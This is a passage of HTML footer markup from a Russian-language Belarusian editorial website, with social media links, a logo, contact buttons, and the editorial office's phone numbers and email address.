<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>